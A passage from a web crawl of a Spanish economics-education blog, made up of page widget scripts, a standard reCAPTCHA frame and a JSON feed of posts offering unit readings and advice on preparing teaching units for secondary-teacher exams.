CAMBIOS EN EL EQUILIBRIO POR VARIACIONES DE  LA DEMANDA AGREGADA.', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1QrztZWw5DC6Hwny55rDx958hsFdTG2NmBqoCvRmCFO9v1M8ldGTRGW6bhZs1DOHBX-M156Gk2gAKWB7toVhMP1kluv-nFDGrEOSCCHzBxmKZsQ', 'url': 'https://www.econosublime.com/2018/01/cambios-equilibrio-macroeconomico-desplazamientos-demanda-agregada.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9222260604218979877}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XRX7JoNyPJUtL7kXXimzhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769263460152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110020272847554832185_1769263455591&_=1769263455592
body_size: 120452
content:
// API callback
jQuery1110020272847554832185_1769263455591({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-23T10:07:14.656+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2663639888812814574"},"published":{"$t":"2026-01-07T18:16:00.001+01:00"},"updated":{"$t":"2026-01-07T18:16:09.774+01:00"},"title":{"type":"text","$t":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"},"content":{"type":"html","$t":"\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EPORQUE ESTUDIAR ES UNA DE LAS MEJORES INVERSIONES DE TU VIDA\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5 razones por la que vale la pena cada esfuerzo de este viaje\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de FOPP\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rl4t5T9JEWRmSlkv6Gjf009sFzJOTu1F\/view?usp=sharing\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/view?usp=sharing\"\u003EDescargar lectura \"Porque estudiar es una de las mejores inversiones de tu vida\u003C\/a\u003E\"\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/10ouE85WPnOeGB19TvCLNu8THxe9sO3lc\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1704\/lectura%203%20fopp.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1162\" data-original-width=\"1704\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/lectura%203%20fopp.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2663639888812814574"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-fopp-importancia-estudiar.html","title":"\"Porque estudiar es una de las mejores inversiones de tu vida\" (lectura complementaria unidad 3 FOPP)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lectura%203%20fopp.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1254435668837899572"},"published":{"$t":"2026-01-07T18:10:00.005+01:00"},"updated":{"$t":"2026-01-07T18:10:50.409+01:00"},"title":{"type":"text","$t":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe 300 euros a 15 millones en un año\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl plan de negocio digital detrás de\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EHackers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor @soyprofealex\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación te dejo esta lectura complementaria para la unidad 3 de IAEE\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/view?usp=sharing\"\u003EDescargar lectura \"De 300 euros a 15 millones en un año\"\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe height=\"480\" src=\"https:\/\/drive.google.com\/file\/d\/1LUB0xEd0ThKXgKXmd2YwkRTkh3IWpT08\/preview\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s1780\/lectura%203%20IAEE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"1780\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s320\/lectura%203%20IAEE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/1254435668837899572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/lectura-hawkers-economia-empresa.html","title":"De 300 euros a 15 millones en un año  (lectura complementaria unidad 3 IAEE)"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQ7a3FI7Y_zbqKkeultOGQNfvNvGgVQ4e8LXpVhZ1N8rCXrGIPj0ZrLmsuYhkxuGfm5Yvs8s9A5mpGDQcdo011f_u8Px2mho_wT9OQFv5Yygsv63kwvGlJLMiP0zVRVV-M9FbsrvjWBtYqobDwqDs3TXSmXVyNjmesh14pPh8ikkhW_BwOp6vt9f93IPX\/s72-c\/lectura%203%20IAEE.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1584676740940360139"},"published":{"$t":"2026-01-07T11:22:00.002+01:00"},"updated":{"$t":"2026-01-07T11:29:48.583+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"CÓMO ELABORAR UNA UNIDAD DIDÁCTICA  (OPOSICIONES 2026-2027)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch4\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos explicado\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\"\u003E\u0026nbsp;cómo elaborar una programación didáctica para las\u0026nbsp;oposiciones de secundaria para las oposiciones de 2026-2027\u003C\/a\u003E, nos vamos a centrar en la elaboración y defensa de las unidades didácticas\/situaciones de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar y antes de empezar, tenemos que tener claro si nos piden elaborar y defender una unidad didáctica o una situación de aprendizaje\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa clave es que va a depender de la comunidad autónoma a la que me presento y para ello debo ver qué dice la convocatoria. \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cu\u003EImprescindible\u003C\/u\u003E\u003C\/span\u003E la lectura de esta entrada\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #222222;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\" style=\"font-weight: 400;\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E(actualizado ENERO 2026)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: 